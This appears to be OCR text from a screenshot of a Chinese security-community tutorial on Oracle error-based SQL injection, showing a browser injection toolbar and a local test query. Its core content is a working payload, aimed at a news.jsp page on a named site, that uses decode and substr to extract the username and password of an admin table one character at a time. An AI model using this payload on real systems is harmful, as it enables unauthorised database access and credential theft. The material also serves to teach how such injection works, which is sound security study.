 Oracle报错注入 by 卿
www.jsporcle.com/news.jsp?id=1 and 1=(select decode(substr((select usernam
搜索
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.jsporcle.com/news.jsp?id=1 and 1=(select decode(substr((select username%7c%7cpassword from admin),1,1),'a',1,0) from dual)
Enable Post data Enable Referrer
Oracle报错注入 by 卿
圈子
oracle inj test:
select * from art where id=1 and 1=(select decode(substr((select username||password from admin),1,1),'a',1,0) from dual)
查询到的数据:
1 oracle 注入 这是一个oracle注入
Secquan圈子社区